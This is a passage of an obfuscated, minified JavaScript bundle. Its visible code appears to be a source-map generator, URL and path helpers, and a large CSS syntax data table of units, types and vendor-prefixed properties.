X=l[lJ(0x7c9)](B,lJ(0x73d)),K=l[lJ(0x7c9)](B,lJ(0x496),null),E=l[lJ(0x7c9)](B,lJ(0x5cf),null),U=l[lJ(0x7c9)](B,lJ(0x60b),null);(this[lJ(0x151)]||!0x1!==this[lJ(0xd1c)](X,K,E,U))&&(null!=E&&(E=String(E),this[lJ(0x399)][lJ(0x532)](E)||this[lJ(0x399)][lJ(0x59e)](E)),null!=U&&(U=String(U),this[lJ(0x288)][lJ(0x532)](U)||this[lJ(0x288)][lJ(0x59e)](U)),this[lJ(0x7dd)][lJ(0x59e)]({'generatedLine':X[lJ(0x725)],'generatedColumn':X[lJ(0xbb8)],'originalLine':null!=K&&K[lJ(0x725)],'originalColumn':null!=K&&K[lJ(0xbb8)],'source':E,'name':U}));},u[lY(0x424)][lY(0x1b0)]=function(B,X){const lN=lY;var K=B;null!=this[lN(0x9a1)]&&(K=l[lN(0x39e)](this[lN(0x9a1)],K)),null!=X?(this[lN(0x84b)]||(this[lN(0x84b)]=Object[lN(0xb61)](null)),this[lN(0x84b)][l[lN(0x64f)](K)]=X):this[lN(0x84b)]&&(delete this[lN(0x84b)][l[lN(0x64f)](K)],0x0===Object[lN(0x23f)](this[lN(0x84b)])[lN(0x561)]&&(this[lN(0x84b)]=null));},u[lY(0x424)][lY(0x1a5)]=function(B,X,K){const lI=lY;var E=X;if(null==X){if(null==B[lI(0x8fd)])throw new Error(lI(0x31e));E=B[lI(0x8fd)];}var U=this[lI(0x9a1)];null!=U&&(E=l[lI(0x39e)](U,E));var L=new p(),Y=new p();this[lI(0x7dd)][lI(0x721)](function(P){const lj=lI;if(P[lj(0x5cf)]===E&&null!=P[lj(0xebf)]){var m=B[lj(0x9db)]({'line':P[lj(0xebf)],'column':P[lj(0xda2)]});null!=m[lj(0x5cf)]&&(P[lj(0x5cf)]=m[lj(0x5cf)],null!=K&&(P[lj(0x5cf)]=l[lj(0xc28)](K,P[lj(0x5cf)])),null!=U&&(P[lj(0x5cf)]=l[lj(0x39e)](U,P[lj(0x5cf)])),P[lj(0xebf)]=m[lj(0x725)],P[lj(0xda2)]=m[lj(0xbb8)],null!=m[lj(0x60b)]&&(P[lj(0x60b)]=m[lj(0x60b)]));}var k=P[lj(0x5cf)];null==k||L[lj(0x532)](k)||L[lj(0x59e)](k);var J=P[lj(0x60b)];null==J||Y[lj(0x532)](J)||Y[lj(0x59e)](J);},this),this[lI(0x399)]=L,this[lI(0x288)]=Y,B[lI(0x298)][lI(0xe71)](function(P){const lS=lI;var m=B[lS(0x7ab)](P);null!=m&&(null!=K&&(P=l[lS(0xc28)](K,P)),null!=U&&(P=l[lS(0x39e)](U,P)),this[lS(0x1b0)](P,m));},this);},u[lY(0x424)][lY(0xd1c)]=function(B,X,K,E){const lC=lY;if(X&&lC(0xaca)!=typeof X[lC(0x725)]&&lC(0xaca)!=typeof X[lC(0xbb8)]){var U=lC(0x82a);if(this[lC(0x5e1)])return lC(0x147)!=typeof console&&console[lC(0x382)]&&console[lC(0x382)](U),!0x1;throw new Error(U);}if((!(B&&lC(0x725)in B&&lC(0xbb8)in B&&B[lC(0x725)]>0x0&&B[lC(0xbb8)]>=0x0)||X||K||E)&&!(B&&lC(0x725)in B&&lC(0xbb8)in B&&X&&lC(0x725)in X&&lC(0xbb8)in X&&B[lC(0x725)]>0x0&&B[lC(0xbb8)]>=0x0&&X[lC(0x725)]>0x0&&X[lC(0xbb8)]>=0x0&&K)){if(U=lC(0xae8)+JSON[lC(0x86b)]({'generated':B,'source':K,'original':X,'name':E}),this[lC(0x5e1)])return lC(0x147)!=typeof console&&console[lC(0x382)]&&console[lC(0x382)](U),!0x1;throw new Error(U);}},u[lY(0x424)][lY(0xecc)]=function(){const lv=lY;for(var B,X,K,E,U=0x0,L=0x1,Y=0x0,P=0x0,k=0x0,J=0x0,N='',I=this[lv(0x7dd)][lv(0xbd)](),j=0x0,S=I[lv(0x561)];j<S;j++){if(B='',(X=I[j])[lv(0xd35)]!==L){for(U=0x0;X[lv(0xd35)]!==L;)B+=';',L++;}else{if(j>0x0){if(!l[lv(0x1ba)](X,I[j-0x1]))continue;B+=',';}}B+=d[lv(0x819)](X[lv(0xae5)]-U),U=X[lv(0xae5)],null!=X[lv(0x5cf)]&&(E=this[lv(0x399)][lv(0xe02)](X[lv(0x5cf)]),B+=d[lv(0x819)](E-J),J=E,B+=d[lv(0x819)](X[lv(0xebf)]-0x1-P),P=X[lv(0xebf)]-0x1,B+=d[lv(0x819)](X[lv(0xda2)]-Y),Y=X[lv(0xda2)],null!=X[lv(0x60b)]&&(K=this[lv(0x288)][lv(0xe02)](X[lv(0x60b)]),B+=d[lv(0x819)](K-k),k=K)),N+=B;}return N;},u[lY(0x424)][lY(0x3a4)]=function(B,X){const lW=lY;return B[lW(0x49b)](function(K){const lH=lW;if(!this[lH(0x84b)])return null;null!=X&&(K=l[lH(0x39e)](X,K));var E=l[lH(0x64f)](K);return Object[lH(0x424)][lH(0x8c3)][lH(0x1d2)](this[lH(0x84b)],E)?this[lH(0x84b)][E]:null;},this);},u[lY(0x424)][lY(0xb52)]=function(){const lz=lY;var B={'version':this[lz(0xd3b)],'sources':this[lz(0x399)][lz(0xbd)](),'names':this[lz(0x288)][lz(0xbd)](),'mappings':this[lz(0xecc)]()};return null!=this[lz(0x54e)]&&(B[lz(0x8fd)]=this[lz(0x54e)]),null!=this[lz(0x9a1)]&&(B[lz(0x149)]=this[lz(0x9a1)]),this[lz(0x84b)]&&(B[lz(0x6c0)]=this[lz(0x3a4)](B[lz(0x298)],B[lz(0x149)])),B;},u[lY(0x424)][lY(0x50e)]=function(){const lM=lY;return JSON[lM(0x86b)](this[lM(0xb52)]());},x['x']=u;},0x23c3:(D,x)=>{const lb=a2r;x[lb(0x7c9)]=function(J,N,I){const lo=lb;if(N in J)return J[N];if(0x3===arguments[lo(0x561)])return I;throw new Error('\x22'+N+lo(0xb2f));};var f=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,q=/^data:.+\,.+$/;function B(J){const lc=lb;var N=J[lc(0x94c)](f);return N?{'scheme':N[0x1],'auth':N[0x2],'host':N[0x3],'port':N[0x4],'path':N[0x5]}:null;}function X(J){const lt=lb;var N='';return J[lt(0x12f)]&&(N+=J[lt(0x12f)]+':'),N+='//',J[lt(0xe96)]&&(N+=J[lt(0xe96)]+'@'),J[lt(0x59a)]&&(N+=J[lt(0x59a)]),J[lt(0xc6c)]&&(N+=':'+J[lt(0xc6c)]),J[lt(0xe0b)]&&(N+=J[lt(0xe0b)]),N;}x[lb(0x54d)]=B,x[lb(0xd0c)]=X;var K,E,U=(K=function(J){const lA=lb;var N=J,I=B(J);if(I){if(!I[lA(0xe0b)])return J;N=I[lA(0xe0b)];}for(var j=x[lA(0x33b)](N),S=[],C=0x0,v=0x0;;){if(C=v,-0x1===(v=N[lA(0xe02)]('/',C))){S[lA(0xc53)](N[lA(0xbba)](C));break;}for(S[lA(0xc53)](N[lA(0xbba)](C,v));v<N[lA(0x561)]&&'/'===N[v];)v++;}var W,H=0x0;for(v=S[lA(0x561)]-0x1;v>=0x0;v--)'.'===(W=S[v])?S[lA(0x80f)](v,0x1):'..'===W?H++:H>0x0&&(''===W?(S[lA(0x80f)](v+0x1,H),H=0x0):(S[lA(0x80f)](v,0x2),H--));return''===(N=S[lA(0xc28)]('/'))&&(N=j?'/':'.'),I?(I[lA(0xe0b)]=N,X(I)):N;},E=[],function(J){const lR=lb;for(var N=0x0;N<E[lR(0x561)];N++)if(E[N][lR(0x9eb)]===J){var I=E[0x0];return E[0x0]=E[N],E[N]=I,E[0x0][lR(0xaf5)];}var j=K(J);return E[lR(0x599)]({'input':J,'result':j}),E[lR(0x561)]>0x20&&E[lR(0x489)](),j;});function L(J,N){const lg=lb;''===J&&(J='.'),''===N&&(N='.');var I=B(N),j=B(J);if(j&&(J=j[lg(0xe0b)]||'/'),I&&!I[lg(0x12f)])return j&&(I[lg(0x12f)]=j[lg(0x12f)]),X(I);if(I||N[lg(0x94c)](q))return N;if(j&&!j[lg(0x59a)]&&!j[lg(0xe0b)])return j[lg(0x59a)]=N,X(j);var S='/'===N[lg(0xea8)](0x0)?N:U(J[lg(0x560)](/\/+$/,'')+'/'+N);return j?(j[lg(0xe0b)]=S,X(j)):S;}x[lb(0x59b)]=U,x[lb(0xc28)]=L,x[lb(0x33b)]=function(J){const li=lb;return'/'===J[li(0xea8)](0x0)||f[li(0x273)](J);},x[lb(0x39e)]=function(J,N){const lO=lb;''===J&&(J='.'),J=J[lO(0x560)](/\/$/,'');for(var I=0x0;0x0!==N[lO(0xe02)](J+'/');){var j=J[lO(0xe81)]('/');if(j<0x0)return N;if((J=J[lO(0xbba)](0x0,j))[lO(0x94c)](/^([^\/]+:\/)?\/*$/))return N;++I;}return Array(I+0x1)[lO(0xc28)](lO(0x8b0))+N[lO(0xc3b)](J[lO(0x561)]+0x1);};var Y=!(lb(0xd74)in Object[lb(0xb61)](null));function P(J){return J;}function m(J){const lZ=lb;if(!J)return!0x1;var N=J[lZ(0x561)];if(N<0x9)return!0x1;if(0x5f!==J[lZ(0xb7)](N-0x1)||0x5f!==J[lZ(0xb7)](N-0x2)||0x6f!==J[lZ(0xb7)](N-0x3)||0x74!==J[lZ(0xb7)](N-0x4)||0x6f!==J[lZ(0xb7)](N-0x5)||0x72!==J[lZ(0xb7)](N-0x6)||0x70!==J[lZ(0xb7)](N-0x7)||0x5f!==J[lZ(0xb7)](N-0x8)||0x5f!==J[lZ(0xb7)](N-0x9))return!0x1;for(var I=N-0xa;I>=0x0;I--)if(0x24!==J[lZ(0xb7)](I))return!0x1;return!0x0;}function k(J,N){return J===N?0x0:null===J?0x1:null===N?-0x1:J>N?0x1:-0x1;}x[lb(0x64f)]=Y?P:function(J){return m(J)?'$'+J:J;},x[lb(0xa87)]=Y?P:function(J){const lV=lb;return m(J)?J[lV(0xbba)](0x1):J;},x[lb(0x2b5)]=function(J,N,I){const lF=lb;var j=k(J[lF(0x5cf)],N[lF(0x5cf)]);return 0x0!==j||0x0!=(j=J[lF(0xebf)]-N[lF(0xebf)])||0x0!=(j=J[lF(0xda2)]-N[lF(0xda2)])||I||0x0!=(j=J[lF(0xae5)]-N[lF(0xae5)])||0x0!=(j=J[lF(0xd35)]-N[lF(0xd35)])?j:k(J[lF(0x60b)],N[lF(0x60b)]);},x[lb(0x5e9)]=function(J,N,I){const lQ=lb;var j;return 0x0!=(j=J[lQ(0xebf)]-N[lQ(0xebf)])||0x0!=(j=J[lQ(0xda2)]-N[lQ(0xda2)])||I||0x0!=(j=J[lQ(0xae5)]-N[lQ(0xae5)])||0x0!=(j=J[lQ(0xd35)]-N[lQ(0xd35)])?j:k(J[lQ(0x60b)],N[lQ(0x60b)]);},x[lb(0x83f)]=function(J,N,I){const ly=lb;var j=J[ly(0xd35)]-N[ly(0xd35)];return 0x0!==j||0x0!=(j=J[ly(0xae5)]-N[ly(0xae5)])||I||0x0!==(j=k(J[ly(0x5cf)],N[ly(0x5cf)]))||0x0!=(j=J[ly(0xebf)]-N[ly(0xebf)])||0x0!=(j=J[ly(0xda2)]-N[ly(0xda2)])?j:k(J[ly(0x60b)],N[ly(0x60b)]);},x[lb(0xb80)]=function(J,N,I){const le=lb;var j=J[le(0xae5)]-N[le(0xae5)];return 0x0!==j||I||0x0!==(j=k(J[le(0x5cf)],N[le(0x5cf)]))||0x0!=(j=J[le(0xebf)]-N[le(0xebf)])||0x0!=(j=J[le(0xda2)]-N[le(0xda2)])?j:k(J[le(0x60b)],N[le(0x60b)]);},x[lb(0x1ba)]=function(J,N){const lh=lb;var I=J[lh(0xd35)]-N[lh(0xd35)];return 0x0!==I||0x0!=(I=J[lh(0xae5)]-N[lh(0xae5)])||0x0!==(I=k(J[lh(0x5cf)],N[lh(0x5cf)]))||0x0!=(I=J[lh(0xebf)]-N[lh(0xebf)])||0x0!=(I=J[lh(0xda2)]-N[lh(0xda2)])?I:k(J[lh(0x60b)],N[lh(0x60b)]);},x[lb(0xe9b)]=function(J){const lT=lb;return JSON[lT(0xd88)](J[lT(0x560)](/^\)]}'[^\n]*\n/,''));},x[lb(0x53a)]=function(J,N,I){const p0=lb;if(N=N||'',J&&('/'!==J[J[p0(0x561)]-0x1]&&'/'!==N[0x0]&&(J+='/'),N=J+N),I){var j=B(I);if(!j)throw new Error(p0(0x1bf));if(j[p0(0xe0b)]){var S=j[p0(0xe0b)][p0(0xe81)]('/');S>=0x0&&(j[p0(0xe0b)]=j[p0(0xe0b)][p0(0x922)](0x0,S+0x1));}N=L(X(j),N);}return U(N);};},0x2125:(D,x,f)=>{'use strict';function d(p){const p1=a2r;return d=p1(0x5ee)==typeof Symbol&&p1(0x488)==typeof Symbol[p1(0x677)]?function(s){return typeof s;}:function(s){const p2=p1;return s&&p2(0x5ee)==typeof Symbol&&s[p2(0xb2c)]===Symbol&&s!==Symbol[p2(0x424)]?p2(0x488):typeof s;},d(p);}function l(p,s,q){const p4=a2r;return u=function(B){const p3=a2r;if(p3(0xcdf)!=d(B)||!B)return B;var X=B[Symbol[p3(0x255)]];if(void 0x0!==X){var a=X[p3(0x1d2)](B,p3(0xbeb));if(p3(0xcdf)!=d(a))return a;throw new TypeError(p3(0x87f));}return String(B);}(s),(s=p4(0x488)==d(u)?u:u+'')in p?Object[p4(0xbf4)](p,s,{'value':q,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):p[s]=q,p;var u;}f['d'](x,{'A':()=>l});},0xd33:(D,x,f)=>{'use strict';const p5=a2r;f['d'](x,{'A':()=>d});const d={'generic':!0x0,'cssWideKeywords':[p5(0x58d),p5(0x97a),p5(0x4bb),p5(0xa84),p5(0xa26)],'units':{'angle':[p5(0xec7),p5(0x2f8),p5(0x174),p5(0x5ab)],'decibel':['db'],'flex':['fr'],'frequency':['hz',p5(0x6c3)],'length':['cm','mm','q','in','pt','pc','px','em',p5(0x71a),'ex',p5(0x4c3),p5(0xe7a),p5(0x503),'ch',p5(0x4d2),'ic',p5(0x67d),'lh',p5(0x594),'vw',p5(0x554),p5(0x5d7),p5(0x9da),'vh',p5(0x203),p5(0xab4),p5(0xdd4),'vi',p5(0x3ed),p5(0x783),p5(0x6cb),'vb',p5(0xef6),p5(0x2df),p5(0x7f7),p5(0x9bd),p5(0xadc),p5(0xe2),p5(0x692),p5(0xcbe),p5(0xa49),p5(0x674),p5(0x41f),p5(0x574),p5(0x23a),p5(0x9e4),p5(0xe8d),p5(0x660),p5(0x915)],'resolution':[p5(0x6ee),p5(0x1dc),p5(0x4e5),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':p5(0x785),'absolute-size':p5(0x7b4),'acos()':p5(0x736),'alpha-value':p5(0x26f),'angle-percentage':p5(0xa52),'angular-color-hint':p5(0x231),'angular-color-stop':p5(0x8a2),'angular-color-stop-list':p5(0x8fe),'animateable-feature':p5(0x596),'asin()':p5(0xe9f),'atan()':p5(0x39b),'atan2()':p5(0x458),'attachment':p5(0x1ad),'attr()':p5(0x9ee),'attr-matcher':p5(0x8f3),'attr-modifier':p5(0xbca),'attribute-selector':p5(0x992),'auto-repeat':p5(0x808),'auto-track-list':p5(0x2fd),'axis':p5(0x38a),'baseline-position':p5(0x257),'basic-shape':p5(0xafd),'bg-image':p5(0x9ed),'bg-layer':p5(0x189),'bg-position':p5(0x699),'bg-size':p5(0xd61),'blur()':p5(0x56c),'blend-mode':p5(0x44f),'box':p5(0x3a6),'brightness()':p5(0x452),'calc()':p5(0x95),'calc-sum':p5(0xbab),'calc-product':p5(0x591),'calc-value':p5(0xa6b),'calc-constant':p5(0x976),'cf-final-image':p5(0x2ca),'cf-mixing-image':p5(0x635),'circle()':p5(0x645),'clamp()':p5(0x83c),'class-selector':p5(0x4d8),'clip-source':p5(0x84a),'color':p5(0x89a),'color-stop':p5(0x2c1),'color-stop-angle':p5(0xd8b),'color-stop-length':p5(0x446),'color-stop-list':p5(0xc82),'color-interpolation-method':p5(0x7f5),'combinator':p5(0x1f8),'common-lig-values':p5(0x431),'compat-auto':p5(0x409),'composite-style':p5(0x6b9),'compositing-operator':p5(0x797),'compound-selector':p5(0x9b6),'compound-selector-list':p5(0x3fb),'complex-selector':p5(0x8f5),'complex-selector-list':p5(0x98a),'conic-gradient()':p5(0xcc),'contextual-alt-values':p5(0xb5a),'content-distribution':p5(0x3d5),'content-list':p5(0xcd6),'content-position':p5(0x679),'content-replacement':p5(0xd3c),'contrast()':p5(0x22d),'cos()':p5(0x74),'counter':p5(0x99c),'counter()':p5(0xb1),'counter-name':p5(0x8f6),'counter-style':p5(0xd52),'counter-style-name':p5(0x8f6),'counters()':p5(0x233),'cross-fade()':p5(0x7d1),'cubic-bezier-timing-function':p5(0x51b),'deprecated-system-color':p5(0xad4),'discretionary-lig-values':p5(0x497),'display-box':p5(0x125),'display-inside':p5(0x564),'display-internal':p5(0xac5),'display-legacy':p5(0xf09),'display-listitem':p5(0xad0),'display-outside':p5(0x8c4),'drop-shadow()':p5(0x4f4),'east-asian-variant-values':p5(0x681),'east-asian-width-values':p5(0x195),'element()':p5(0x45f),'ellipse()':p5(0x9d4),'ending-shape':p5(0x1f9),'env()':p5(0x2a9),'exp()':p5(0x7a9),'explicit-track-list':p5(0xaa4),'family-name':p5(0xd99),'feature-tag-value':p5(0xa5f),'feature-type':p5(0xda8),'feature-value-block':p5(0x110),'feature-value-block-list':p5(0x18a),'feature-value-declaration':p5(0x56b),'feature-value-declaration-list':p5(0x590),'feature-value-name':p5(0x8f6),'fill-rule':p5(0xd54),'filter-function':p5(0x567),'filter-function-list':p5(0xe8f),'final-bg-layer':p5(0xd50),'fixed-breadth':p5(0x45b),'fixed-repeat':p5(0x3e9),'fixed-size':p5(0xd1),'font-stretch-absolute':p5(0xb62),'font-variant-css21':p5(0x493),'font-weight-absolute':p5(0x5fd),'frequency-percentage':p5(0x96a),'general-enclosed':p5(0xea9),'generic-family':p5(0xb57),'generic-name':p5(0xdec),'geometry-box':p5(0xc8f),'gradient':p5(0x7b9),'grayscale()':p5(0xa6c),'grid-line':p5(0x406),'historical-lig-values':p5(0xdfb),'hsl()':p5(0xca5),'hsla()':p5(0x8bd),'hue':p5(0x8e2),'hue-rotate()':p5(0xe39),'hue-interpolation-method':p5(0xa63),'hwb()':p5(0x9c7),'hypot()':p5(0x647),'image':p5(0x4cb),'image()':p5(0x37f),'image-set()':p5(0x622),'image-set-option':p5(0x47f),'image-src':p5(0x93f),'image-tags':p5(0x171),'inflexible-breadth':p5(0x9ab),'inset()':p5(0xd3e),'invert()':p5(0xc4c),'keyframes-name':p5(0x11f),'keyframe-block':p5(0xba),'keyframe-block-list':p5(0x9ad),'keyframe-selector':p5(0x95b),'lab()':p5(0x179),'layer()':p5(0x72e),'layer-name':p5(0x35c),'lch()':p5(0xb76),'leader()':p5(0x311),'leader-type':p5(0xb78),'length-percentage':p5(0x46b),'light-dark()':p5(0xcd3),'line-names':p5(0xcea),'line-name-list':p5(0xa2e),'line-style':p5(0x6b1),'line-width':p5(0xef3),'linear-color-hint':p5(0x45b),'linear-color-stop':p5(0x862),'linear-gradient()':p5(0xde7),'log()':p5(0xa32),'mask-layer':p5(0x331),'mask-position':p5(0xe7f),'mask-reference':p5(0xc26),'mask-source':p5(0x84a),'masking-mode':p5(0xf17),'matrix()':p5(0x4ab),'matrix3d()':p5(0x3f9),'max()':p5(0x866),'media-and':p5(0x1e9),'media-condition':p5(0x4cc),'media-condition-without-or':p5(0x5b3),'media-feature':p5(0x953),'media-in-parens':p5(0xd85),'media-not':p5(0x539),'media-or':p5(0x506),'media-query':p5(0x3cf),'media-query-list':p5(0x879),'media-type':p5(0x451),'mf-boolean':p5(0xa3e),'mf-name':p5(0x451),'mf-plain':p5(0x9f8),'mf-range':p5(0xbb1),'mf-value':p5(0xd0a),'min()':p5(0x8e7),'minmax()':p5(0x9c6),'mod()':p5(0x1cf),'name-repeat':p5(0x3b9),'named-color':p5(0xac8),'namespace-prefix':p5(0x451),'ns-prefix':p5(0x4ca),'number-percentage':p5(0x26f),'numeric-figure-values':p5(0x1f1),'numeric-fraction-values':p5(0x1d0),'numeric-spacing-values':p5(0xbc3),'nth':p5(0xeba),'opacity()':p5(0xc84),'overflow-position':p5(0x71c),'outline-radius':p5(0x46b),'page-body':p5(0x70e),'page-margin-box':p5(0x9c9),'page-margin-box-type':p5(0x977),'page-selector-list':p5(0xddf),'page-selector':p5(0x579),'page-size':p5(0x94),'path()':p5(0x75e),'paint()':p5(0x1b3),'perspective()':p5(0x940),'polygon()':p5(0xdd7),'polar-color-space':p5(0xcc7),'position':p5(0xa31),'pow()':p5(0xa77),'pseudo-class-selector':p5(0x305),'pseudo-element-selector':p5(0xc9d),'pseudo-page':p5(0xbcd),'quote':p5(0xd59),'radial-gradient()':p5(0xb2),'ratio':p5(0x5d8),'ray()':p5(0xd58),'ray-size':p5(0xd76),'rectangular-color-space':p5(0x854),'relative-selector':p5(0xd43),'relative-selector-list':p5(0x2dd),'relative-size':p5(0x9ef),'rem()':p5(0x6c7),'repeat-style':p5(0x291),'repeating-conic-gradient()':p5(0x72d),'repeating-linear-gradient()':p5(0xe47),'repeating-radial-gradient()':p5(0xa1c),'reversed-counter-name':p5(0x38d),'rgb()':p5(0xc0c),'rgba()':p5(0x3ad),'rotate()':p5(0x3bf),'rotate3d()':p5(0xded),'rotateX()':p5(0x85f),'rotateY()':p5(0xb53),'rotateZ()':p5(0x35f),'round()':p5(0xec4),'rounding-strategy':p5(0x67f),'saturate()':p5(0x3ce),'scale()':p5(0x351),'scale3d()':p5(0x799),'scaleX()':p5(0xd1d),'scaleY()':p5(0x733),'scaleZ()':p5(0xc5),'scroll()':p5(0x912),'scroller':p5(0x951),'self-position':p5(0x19f),'shape-radius':p5(0xa51),'sign()':p5(0xd67),'skew()':p5(0xa18),'skewX()':p5(0x1bc),'skewY()':p5(0x9e5),'sepia()':p5(0x88d),'shadow':p5(0xa7b),'shadow-t':p5(0x2f3),'shape':p5(0xfa),'shape-box':p5(0xd8e),'side-or-corner':p5(0x190),'sin()':p5(0x77e),'single-animation':p5(0xedc),'single-animation-direction':p5(0x9d1),'single-animation-fill-mode':p5(0x76),'single-animation-iteration-count':p5(0xd65),'single-animation-play-state':p5(0x2a5),'single-animation-timeline':p5(0x84d),'single-transition':p5(0xa1b),'single-transition-property':p5(0x1c3),'size':p5(0x1c6),'sqrt()':p5(0x804),'step-position':p5(0xc1b),'step-timing-function':p5(0xf00),'subclass-selector':p5(0x74e),'supports-condition':p5(0x809),'supports-in-parens':p5(0x212),'supports-feature':p5(0x133),'supports-decl':p5(0x78c),'supports-selector-fn':p5(0x9f6),'symbol':p5(0x4a1),'system-color':p5(0x9e9),'tan()':p5(0x51d),'target':p5(0x81a),'target-counter()':p5(0x1f2),'target-counters()':p5(0x3b5),'target-text()':p5(0x7a0),'time-percentage':p5(0xaaa),'timeline-range-name':p5(0xd5c),'easing-function':p5(0x3cd),'track-breadth':p5(0xc4b),'track-list':p5(0x927),'track-repeat':p5(0xc46),'track-size':p5(0xe10),'transform-function':p5(0x63b),'transform-list':p5(0xe2a),'transition-behavior-value':p5(0xca9),'translate()':p5(0xc14),'translate3d()':p5(0x303),'translateX()':p5(0x10f),'translateY()':p5(0xc7e),'translateZ()':p5(0xef8),'type-or-unit':p5(0xd24),'type-selector':p5(0xa11),'var()':p5(0xd7a),'view()':p5(0x207),'viewport-length':p5(0xe45),'visual-box':p5(0xa25),'wq-name':p5(0xb5),'-legacy-gradient':p5(0x287),'-legacy-linear-gradient':p5(0x356),'-legacy-repeating-linear-gradient':p5(0x603),'-legacy-linear-gradient-arguments':p5(0xc73),'-legacy-radial-gradient':p5(0x412),'-legacy-repeating-radial-gradient':p5(0x30e),'-legacy-radial-gradient-arguments':p5(0x95c),'-legacy-radial-gradient-size':p5(0xc62),'-legacy-radial-gradient-shape':p5(0x1f9),'-non-standard-font':p5(0x122),'-non-standard-color':p5(0xa70),'-non-standard-image-rendering':p5(0xbb5),'-non-standard-overflow':p5(0xb22),'-non-standard-size':p5(0x1dd),'-webkit-gradient()':p5(0x732),'-webkit-gradient-color-stop':p5(0x19b),'-webkit-gradient-point':p5(0x327),'-webkit-gradient-radius':p5(0x46b),'-webkit-gradient-type':p5(0x2ee),'-webkit-mask-box-repeat':p5(0x700),'-ms-filter-function-list':p5(0xe4f),'-ms-filter-function':p5(0xd94),'-ms-filter-function-progid':p5(0x142),'-ms-filter-function-legacy':p5(0x5f2),'absolute-color-base':p5(0x4af),'absolute-color-function':p5(0x42a),'age':p5(0xcf6),'anchor-name':p5(0x312),'attr-name':p5(0xa24),'attr-fallback':p5(0x4e4),'bg-clip':p5(0x998),'bottom':p5(0x6a3),'container-name':p5(0x8f6),'container-condition':p5(0x6b2),'coord-box':p5(0x639),'generic-voice':p5(0x695),'gender':p5(0x403),'generic-script-specific':p5(0xe3e),'generic-complete':p5(0x141),'generic-incomplete':p5(0xc85),'-non-standard-generic-family':p5(0x772),'left':p5(0x6a3),'color-base':p5(0x87d),'color-function':p5(0x42a),'device-cmyk()':p5(0x9b1),'legacy-device-cmyk-syntax':p5(0xca2),'modern-device-cmyk-syntax':p5(0x67a),'cmyk-component':p5(0xba6),'color-mix()':p5(0x91e),'color-space':p5(0x7ce),'custom-color-space':p5(0x312),'paint':p5(0xa0a),'palette-identifier':p5(0x312),'right':p5(0x6a3),'scope-start':p5(0x2e6),'scope-end':p5(0x2e6),'forgiving-selector-list':p5(0x5c9),'forgiving-relative-selector-list':p5(0xd3f),'selector-list':p5(0xd8d),'complex-real-selector-list':p5(0xe50),'simple-selector-list':p5(0xb50),'relative-real-selector-list':p5(0xd95),'complex-selector-unit':p5(0x68a),'complex-real-selector':p5(0x2c0),'relative-real-selector':p5(0xdc1),'pseudo-compound-selector':p5(0x970),'simple-selector':p5(0xcc6),'legacy-pseudo-element-selector':p5(0x153),'single-animation-composition':p5(0xb11),'svg-length':p5(0x9b8),'svg-writing-mode':p5(0x855),'top':p5(0x6a3),'x':p5(0x69b),'y':p5(0x69b),'declaration':p5(0xc8a),'declaration-list':p5(0xbb7),'url':p5(0xb3b),'url-modifier':p5(0xa90),'number-zero-one':p5(0xbdf),'number-one-or-greater':p5(0x41a),'color()':p5(0x31b),'colorspace-params':p5(0x8c8),'predefined-rgb-params':p5(0xc68),'predefined-rgb':p5(0x983),'xyz-params':p5(0x1d8),'xyz-space':p5(0x507),'oklab()':p5(0xf0a),'oklch()':p5(0x5fe),'offset-path':p5(0x5cc),'rect()':p5(0x91f),'xywh()':p5(0x9fa),'query-in-parens':p5(0x8c),'size-feature':p5(0x198),'style-feature':p5(0xe5d),'style-query':p5(0xc9b),'style-condition':p5(0x80b),'style-in-parens':p5(0xf14),'-non-standard-display':p5(0xb1d),'inset-area':p5(0xb0b),'position-area':p5(0xcb8),'anchor()':p5(0x269),'anchor-side':p5(0x3b6),'anchor-size()':p5(0xac3),'anchor-size':p5(0x278),'anchor-element':p5(0x312),'try-size':p5(0xd34),'try-tactic':p5(0xa8),'font-variant-css2':p5(0x264),'font-width-css3':p5(0x9a3),'system-family-name':p5(0x86)},'properties':{'--*':p5(0x61b),'-ms-accelerator':p5(0xadf),'-ms-block-progression':p5(0x456),'-ms-content-zoom-chaining':p5(0x407),'-ms-content-zooming':p5(0x2de),'-ms-content-zoom-limit':p5(0xe5a),'-ms-content-zoom-limit-max':p5(0xdcb),'-ms-content-zoom-limit-min':p5(0xdcb),'-ms-content-zoom-snap':p5(0xde0),'-ms-content-zoom-snap-points':p5(0xb4c),'-ms-content-zoom-snap-type':p5(0x6a8),'-ms-filter':p5(0x490),'-ms-flow-from':p5(0x945),'-ms-flow-into':p5(0x945),'-ms-grid-columns':p5(0xb35),'-ms-grid-rows':p5(0xb35),'-ms-high-contrast-adjust':p5(0xac1),'-ms-hyphenate-limit-chars':p5(0x317),'-ms-hyphenate-limit-lines':p5(0x738),'-ms-hyphenate-limit-zone':p5(0x4d1),'-ms-ime-align':p5(0xbb2),'-ms-overflow-style':p5(0x7bd),'-ms-scrollbar-3dlight-color':p5(0x211),'-ms-scrollbar-arrow-color':p5(0x211),'-ms-scrollbar-base-color':p5(0x211),'-ms-scrollbar-darkshadow-color':p5(0x211),'-ms-scrollbar-face-color':p5(0x211),'-ms-scrollbar-highlight-color':p5(0x211),'-ms-scrollbar-shadow-color':p5(0x211),'-ms-scrollbar-track-color':p5(0x211),'-ms-scroll-chaining':p5(0x59f),'-ms-scroll-limit':p5(0xd7d),'-ms-scroll-limit-x-max':p5(0xa53),'-ms-scroll-limit-x-min':p5(0xd78),'-ms-scroll-limit-y-max':p5(0xa53),'-ms-scroll-limit-y-min':p5(0xd78),'-ms-scroll-rails':p5(0xa50),'-ms-scroll-snap-points-x':p5(0xa9b),'-ms-scroll-snap-points-y':p5(0xa9b),'-ms-scroll-snap-type':p5(0x6a8),'-ms-scroll-snap-x':p5(0xbbe),'-ms-scroll-snap-y':p5(0x6c9),'-ms-scroll-translation':p5(0xaeb),'-ms-text-autospace':p5(0x11c),'-ms-touch-select':p5(0x194),'-ms-user-select':p5(0x7e5),'-ms-wrap-flow':p5(0xaac),'-ms-wrap-margin':p5(0xd78),'-ms-wrap-through':p5(0x6f4),'-moz-appearance':p5(0xc43),'-moz-binding':p5(0x659),'-moz-border-bottom-colors':p5(0x35a),'-moz-border-left-colors':p5(0x35a),'-moz-border-right-colors':p5(0x35a),'-moz-border-top-colors':p5(0x35a),'-moz-context-properties':p5(0xc66),'-moz-float-edge':p5(0x7ae),'-moz-force-broken-image-icon':p5(0x89e),'-moz-image-region':p5(0x545),'-moz-orient':p5(0x6